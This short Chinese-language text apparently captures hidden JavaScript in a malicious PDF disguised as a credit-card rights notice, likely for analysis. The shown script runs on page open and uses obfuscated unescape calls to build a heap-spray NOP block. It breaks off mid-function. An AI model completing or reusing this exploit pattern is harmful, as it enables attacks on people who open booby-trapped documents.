 重要權益通知.pdf - Adobe Reader
檔案(F) 編輯(E) 檢視(V) 文件(D) 工具(T) 視窗(W) 說明(H)
1 / 1 67.1%
信用卡業務暨財務資訊
JavaScript 編輯程式
建立和編輯 JavaScript 程式檔 隱藏的Javascript程
//<Page-Actions>
//<ACRO_source>Page1:頁面開
啓:Action1</ACRO_source>
//<ACRO_script>
/*********** 屬於：Page-Actions:Page1:頁面開
啓:Action1 ***********/
function urpl(sc){
var keyu= "u";
var re = /Z/g;
sc = sc.replace(re,keyu);
return sc;
}
function xxoo() {
var esprpl=unescape;
var nopnop = urpl("%Z4141%Z4141");
nopblock = esprpl(nopnop);